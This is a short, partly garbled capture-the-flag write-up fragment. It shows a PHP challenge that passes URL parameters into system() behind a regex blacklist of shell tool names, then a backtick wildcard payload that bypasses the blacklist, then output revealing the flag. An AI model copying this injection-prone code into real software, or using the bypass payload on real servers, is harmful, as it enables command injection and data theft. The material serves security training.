 183.129.189.60:10026/?a=`/bi?/gre? -R ctf` 搜索 JS ABP n
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}: cannot open `.F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}' (No suc
file or directory) : cannot open `' (No such file or directory)